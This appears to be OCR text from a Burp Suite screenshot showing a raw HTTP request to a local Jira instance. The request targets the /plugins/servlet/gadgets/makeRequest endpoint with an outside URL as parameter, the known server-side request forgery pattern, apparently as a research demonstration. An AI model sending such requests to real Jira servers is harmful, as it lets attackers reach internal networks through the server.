 1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1:8080 ?
Request
Raw Params Headers Hex
GET
/plugins/servlet/gadgets/makeRequest?url=http://chybeta.github.io:80/
HTTP/1.1
Host: 127.0.0.1:8080
X-Atlassian-Token: no-check
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches